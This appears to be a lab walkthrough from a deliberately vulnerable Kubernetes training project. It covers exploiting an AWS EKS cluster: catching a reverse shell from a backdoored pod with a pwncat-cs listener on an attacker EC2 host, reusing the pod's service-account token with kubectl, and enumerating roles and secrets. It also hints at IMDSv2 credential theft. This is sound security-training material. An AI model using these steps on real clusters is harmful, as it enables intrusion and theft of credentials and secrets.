Exploiting AWS EKS Cluster
⚡ Preparing the attacker's terminal ⚡

Open new terminal in codespace and ssh into attacker's ec2 to get the reverse shell via backdoor and exploit the EKS.
- Change directory to
/workspaces/www-project-eks-goat/eks/jenkins_cve.
cd /workspaces/www-project-eks-goat/eks/jenkins_cve
- Get the public IP of attacker's ec2 instance & ssh.
This is simulating as attacker, to perform reverse shell. Inside ec2 for reverse shell.
export ATTACKER_PUBLIC_IP=$(aws ec2 describe-instances --filters "Name=key-name,Values=peachycloudsecurity" "Name=instance-state-name,Values=running" --query 'Reservations[0].Instances[0].PublicIpAddress' --output text --region us-east-1)
ssh -i peachycloudsecurity.pem ec2-user@$ATTACKER_PUBLIC_IP
- Install pwncat-cs (alternative to netcat for reverse shell)
sudo yum install -y python3-pip python3-devel gcc
python3 -m venv ~/pwncat-venv
source ~/pwncat-venv/bin/activate
pip install --upgrade pip setuptools wheel
pip install \
"zope.interface>=5,<9" \
"zc.lockfile<5" \
"ZODB<6.2" \
"ZEO<6.2" \
"transaction<5.1"
pip install pwncat-cs
alias pwncat-cs="$HOME/pwncat-venv/bin/pwncat-cs"
Get the Reverse Shell as Attacker
As we have pushed backdoor image, start the listener waiting for the connection from EKS pod.
Wait for 5 minutes to get reverse shell from
EKS pod.
- Run the
pwncat-csto get the reverse shell.
Similar to netcat
pwncat-cs 0.0.0.0 1337
- Hit
CTRL+Dto get the pods' shell.
Run these commands within the pod, after getting the revere shell.
- Install kubectl, run the following commands based on the system's architecture.
echo "Installing kubectl..."
ARCH=$(uname -m)
case $ARCH in
x86_64) BIN_ARCH="amd64" ;;
aarch64) BIN_ARCH="arm64" ;;
*) echo "Unsupported architecture: $ARCH"; exit 1 ;;
esac
curl -LO "https://dl.k8s.io/release/$(curl -L -s https://dl.k8s.io/release/stable.txt)/bin/linux/$BIN_ARCH/kubectl"
install -o root -g root -m 0755 kubectl /usr/local/bin/kubectl
echo "kubectl installation complete."
Again run the
pwncat-cslistener to get the reverse shell if exited.
- Set the Kubernetes configuration explicitly with the service account token, CA certificate, and API server URL.
# Set the correct KUBERNETES_SERVICE_HOST
export KUBERNETES_SERVICE_HOST=kubernetes.default.svc
# Get the service account token and CA certificate
export TOKEN=$(cat /run/secrets/kubernetes.io/serviceaccount/token)
export CACERT=/run/secrets/kubernetes.io/serviceaccount/ca.crt
# Set up the kubectl configuration to use the token
kubectl config set-cluster default-cluster --server=https://${KUBERNETES_SERVICE_HOST}:443 --certificate-authority=${CACERT}
kubectl config set-credentials default-admin --token=${TOKEN}
kubectl config set-context default-system --cluster=default-cluster --user=default-admin
kubectl config use-context default-system
To get cluster IP
kubectl get svc -n default kubernetes.
Performing post-exploitation enumeration in the EKS Cluster.
- Check permissions using auth can-i
kubectl auth can-i --list
- Now run kubectl commands.
kubectl get pods
kubectl get pods -A
- Get cluster roles & roles
kubectl get roles
kubectl get clusterroles
- Get namespaces of the cluster.
A namespace is a virtual cluster that helps divide and isolate resources (like pods, services, and deployments) within a physical cluster
kubectl get namespaces
- Get secrets to check if any secret is present or accessible.
kubectl get secrets -A
⚠️ In such a short time, do we have any other way to get the flag? 😱.
Use IMDSV2 to get the credentials and use it on local. Before that, let's see the next lab.
Credits
- Refer to cloud.hacktricks.xyz
- Join our
attacking & defending kubernetestraining.